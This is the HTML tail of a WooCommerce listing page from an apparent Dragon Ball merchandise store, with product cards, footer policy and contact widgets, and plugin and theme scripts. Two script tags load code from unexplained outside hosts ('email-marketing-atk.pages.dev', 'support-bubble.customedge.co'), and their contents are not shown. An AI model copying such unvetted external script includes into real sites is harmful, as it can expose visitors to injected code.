	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-woman-t-shirts-vegeta-goku-dbz-store/" title="Dragon Ball Woman T-shirts &#8211;  Vegeta &amp; Goku DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-17%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="390" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/tee-shirt-dbz-femme-vegeta-goku-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Woman T-Shirt&lt;/br&gt; Vegeta &amp; Goku 8745 / XS Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-woman-t-shirts-vegeta-goku-dbz-store/" aria-label="Dragon Ball Woman T-shirts &#8211;  Vegeta &amp; Goku DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Woman T-shirts &#8211;  Vegeta &amp; Goku DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;24.99.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8219 status-publish last instock product_cat-others product_tag-awesome-turtle has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-figures-kame-sennin-dbz-store/" title="Dragon Ball Figures &#8211;  Kamé Sennin DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-11%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1464469270-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Figure&lt;/br&gt; Kamé Sennin Black Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-figures-kame-sennin-dbz-store/" aria-label="Dragon Ball Figures &#8211;  Kamé Sennin DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Figures &#8211;  Kamé Sennin DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>53.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;53.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;48.00.</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="444cc64a90edda9285d83af9e1ab0001" class="below-content">
			<div class="col-full">
				<div data-rocket-location-hash="4c568cc2afc3c7998fe3e198bd600040" id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div data-rocket-location-hash="dfe149eb66238cddc1ca6e7ffbd48695" id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div data-rocket-location-hash="7e27716af1972ee00c1011e4a581df53" id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div data-rocket-location-hash="535122f94f9f2e7410c420b25ce9d122" id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">DRAGON BALL STORE</span>			<div class="textwidget"><p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you’re wearing them.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;17 Kitson turn Clarkson, WA 6030, AU&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">17 Kitson turn Clarkson, WA 6030, AU</span></li>
<li><strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;99 Shengli East Street, Weifang, Shandong, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">99 Shengli East Street, Weifang, Shandong, CN</span><i><br />
</i></li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <span style="font-weight: 400;">contact@dragonball.store</span></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="dc098335a252f95531450e0b44a49b05" class="copyright">
			<div class="col-full">
				<div data-rocket-location-hash="c35115b813c027520c123b57e746eea4" id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Dragon Ball Merchandise</strong><br />
Official Dragon Ball Merch</p>
</div>
		</div><div data-rocket-location-hash="b777680d360834e9e720999ffaed0717" id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="7a62792c52807e5236fb01f891bad426" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="191aab46f749971ba27c649881e519e9" class="pswp__bg"></div>
	<div data-rocket-location-hash="23c52da5b3de23ce249d487dec6a2d8f" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="ae9bc13d29605c175e4ed70358b9ce98" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="dbb1c26d0ae60c9bde721c23fbc21df2" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","nonce":"86aeb3da83","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"28d4cf3c35","r_nonce":"da03d4174b","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.10" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0602cc5dcc5079895a9e6510ee114700","fragment_name":"wc_fragments_0602cc5dcc5079895a9e6510ee114700","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dragonball.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dragonball.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dragonball.store\/wp-admin\/admin-ajax.php","nonce":"dd6573deb0","url":"https:\/\/dragonball.store\/shop\/dragon-ball-super-super-hero-t-shirts-son-goku-graphic-t-shirt","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://dragonball.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769617329 -->